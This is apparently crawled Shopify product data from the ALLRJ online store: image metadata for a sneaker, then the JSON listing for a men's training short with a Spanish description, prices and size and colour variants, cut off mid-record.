files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/es\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/men-s-5-training-short.js
body_size: 2528
content:
{"id":7995311849712,"title":"Pantalón corto de entrenamiento de 5' para hombre","handle":"men-s-5-training-short","description":"\u003cp\u003eMantente fresco mientras haces ejercicio o pasas el rato en un día libre. Pantalones cortos de secado rápido para mantener tus joyas frescas y lucir elegante al mismo tiempo con su diseño lateral de malla.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Color: rojo, azul, negro, blanco, azul marino, gris oscuro\u003cbr\u003e Función: secado rápido\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/4094de65-ff68-41d0-aa30-ed19cd4c621e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos de poliéster para hombre * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/433aad5e-8d21-4991-aa10-09ca9162ad26.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Azul marino \/ 2XL","option1":"Azul marino","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 2XL","public_title":"Azul marino \/ 2XL","options":["Azul marino","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Azul marino \/ 3XL","option1":"Azul marino","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 3XL","public_title":"Azul marino \/ 3XL","options":["Azul marino","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Azul marino \/ SG","option1":"Azul marino","option2":"SG","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ SG","public_title":"Azul marino \/ SG","options":["Azul marino","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Azul marino \/ L","option1":"Azul marino","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ L","public_title":"Azul marino \/ L","options":["Azul marino","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Negro \/ 